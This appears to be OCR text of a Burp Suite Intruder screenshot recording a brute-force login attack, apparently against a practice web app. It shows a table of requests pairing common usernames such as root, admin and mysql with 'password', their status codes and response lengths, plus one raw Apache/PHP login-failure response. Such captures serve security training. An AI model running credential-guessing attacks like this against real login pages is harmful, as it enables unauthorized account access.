 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
0 200 4643
1 root password 200 4643
2 admin password 200 4681
3 test password 200 4643
4 guest password 200 4642
5 info password 200 4643
6 adm password 200 4643
7 mysql password 200 4643
8 user password 200 4642
9 administrator password 200 4643
10 oracle password 200 4643
11 ftp password 200 4643
Request Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.9
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4328
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
<pre><br />Username and/or password incorrect.</pre> 0 matches
411 of 425